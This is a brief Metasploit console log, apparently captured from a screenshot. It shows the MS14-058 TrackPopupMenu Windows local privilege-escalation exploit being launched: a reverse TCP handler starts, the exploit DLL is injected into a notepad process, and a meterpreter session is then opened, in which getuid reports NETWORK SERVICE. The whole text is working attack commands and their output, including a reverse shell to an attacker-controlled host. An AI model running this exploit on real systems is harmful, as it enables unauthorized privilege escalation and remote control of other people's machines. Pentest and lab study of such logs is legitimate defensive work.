 msf5 exploit(windows/local/ms14_058_track_popup_menu) > run
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Launching notepad to host the exploit...
[+] Process 1676 launched.
[*] Reflectively injecting the exploit DLL into 1676...
[*] Injecting exploit into 1676...
[*] Exploit injected. Injecting payload into 1676...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/local/ms14_058_track_popup_menu) > session -i 1
[-] Unknown command: session.
msf5 exploit(windows/local/ms14_058_track_popup_menu) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE